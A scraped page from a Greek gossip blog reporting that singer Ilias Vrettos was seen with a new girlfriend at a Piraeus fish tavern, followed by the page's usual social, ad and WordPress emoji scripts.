<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">Ο Βρεττός και το αμόρε. Ο νευρικός Λιάκος προσπάθησε να κρυφτεί αλλά&#8230;</span></div>		 
				
			<div id="post-312531" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
			
			<h1 class="post-title entry-title">Ο Βρεττός και το αμόρε. Ο νευρικός Λιάκος προσπάθησε να κρυφτεί αλλά&#8230;</h1>
			<p class="byline postbyline" >10 - Μαΐ - 2017  16:23</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
					<p><a href="http://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/qweqwe.jpg"><img class="alignleft size-medium wp-image-312532 colorbox-312531" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/qweqwe-300x245.jpg" alt="" width="300" height="150" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/qweqwe-300x245.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/qweqwe.jpg 783w" sizes="(max-width: 300px) 100vw, 300px" /></a>Είναι πολλές οι φορές που σας έχουμε αποδείξει πώς όταν θέλουμε είμαστε παντού. Υπάρχουν βεβαίως και οι περιπτώσεις εκείνες που στεκόμαστε τυχεροί. Λές και ο Θεός θέλει να μας κάνει δώρα. Ένα απο αυτά τα τυχερά έλαβε χώρα πρίν απο μερικές ημέρες σε γνωστή ψαροταβέρνα στον Πειραιά. Εκεί που το τελευταίο διάστημα κρύβει ο Βρεττός το νέο κορίτσι του. Την Σοφία Φυρού. Έλα που τους βρήκαμε να τρώνε μαζί και μάλιστα ο Βρεττούλης ήταν κομματάκι αγριεμένος;</p>
<p>Προφανώς κάτι είχε συμβεί σητν δουλειά και την πλήρωσαν οι γαρίδες. Δείτε βλέμμα το αγόρι και είτε απο την άλλη την εντυπωσιακή μελαχρινή να κάθεται δίπλα του λές και τα καράβια της έπεσαν έξω. Όχι δεν έχει καράβια η μικρή. Νύχτα δουλεύει. Αλλά όπως και να χει η εικόνα είναι ηχηρή&#8230;</p>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-312531 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/qweqwe.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/qweqwe-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-312531 " alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/adadasd.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/adadasd-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-312531 " alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/qweqwe1.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/qweqwe1-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-312531 " alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b7%ce%bb%ce%af%ce%b1%cf%82-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82/" rel="tag">Ηλίας Βρεττός</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%cf%85%cf%81%ce%bf%cf%8d/" rel="tag">Σοφία Φυρού</a></span> | <a class="comments-link" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/#respond" title="Comment on Ο Βρεττός και το αμόρε. Ο νευρικός Λιάκος προσπάθησε να κρυφτεί αλλά&#8230;">Leave a response</a></p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bb%ce%bf%ce%b3%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%b1%cf%80%ce%bf-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%ce%b2%ce%ac%ce%bb%ce%b1/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%81%ce%bf%cf%83%ce%bf%cf%87%ce%ae-%ce%b7-%cf%83%ce%ad%ce%be%ce%b9-%cf%83%cf%84%ce%b5%cf%86%ce%b1%ce%bd%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b5%ce%ba%ce%b2%ce%b9%ce%ac%cf%83%cf%84/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-emoji-release.min.js?ver=5.2.21
body_size: 8093
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,c=d,e=x(d),a=t.callback(e,t);if(e&&a){for(f in c="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(b,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,t,b,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,t=a.length;for(;t--;)c=a[t],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),t=l[p],b=t.nodeValue,n=0;i=m.exec(b);){if((s=i.index)!==n&&a.appendChild(g(b.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<b.length&&a.appendChild(g(b.slice(n),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c\udffb|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb\udffc]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffd]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5\udeeb\udeec\udef4-\udefa\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd71\udd73-\udd76\udd7a-\udda2\udda5-\uddaa\uddae-\uddb4\uddb7\uddba\uddbc-\uddca\uddd0\uddde-\uddff\ude70-\ude73\ude78-\ude7a\ude80-\ude82\ude90-\ude95]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),b=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof 